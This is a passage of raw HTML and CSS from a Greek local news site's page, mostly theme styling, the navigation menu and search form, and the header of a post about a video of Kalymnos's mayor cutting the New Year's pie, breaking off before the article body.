.tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 21 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-97808" class="post-97808 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-02T21:14:14+02:00" >2 Ιανουαρίου, 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-97808">368</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook 